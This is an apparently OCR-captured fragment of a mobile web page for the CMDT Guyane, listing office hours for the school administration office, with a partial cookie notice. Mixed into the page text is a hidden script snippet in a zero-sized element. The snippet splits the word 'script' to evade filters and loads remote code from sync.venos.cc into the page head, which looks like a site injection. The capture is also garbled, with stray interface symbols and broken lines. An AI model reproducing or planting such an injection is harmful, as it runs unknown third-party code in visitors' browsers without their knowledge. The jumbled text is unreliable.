
Mardi – Mercredi – Jeudi : 14h00 – 16h45
Responsable du service scolarité
Mardi : 11h00 – 15h30
Mercredi : 11h00 – 13h00 et 16h00 – 18h00
Jeudi : 17hoo – 18h45
Vendredi : 11h00 – 13h00
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
✕
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
Le CMDT Guyane utilise des cookies pour
width="0px" />